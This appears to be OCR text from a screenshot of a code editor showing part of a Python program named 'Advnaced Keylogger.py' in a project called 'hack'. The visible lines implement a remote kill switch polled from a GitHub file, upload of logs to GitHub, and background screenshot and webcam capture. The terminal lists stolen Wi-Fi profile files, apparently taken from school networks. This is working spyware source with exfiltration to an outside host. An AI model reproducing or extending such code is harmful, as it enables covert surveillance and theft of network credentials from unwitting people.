 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
176 write_github_folder(str(log_dir,), "Logs")
177
178
179 # Function Admin #
180 def commandeAdmin(command="STOP"):
181 try:
182 while True:
183 content = read_github("command.txt").strip()
184 if content == command:
185 shutil.rmtree(r"C:\Users\Public\Logs")
186 sys.exit(0)
187 time.sleep(20)
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
193 def main():
194 commandeAdmin()
195
196 info(file_path)
197
198 ######################## répétition des taches en arrière plan ###################################
199 p1 = multiprocessing.Process(target=commandeAdmin)
200 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
201 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7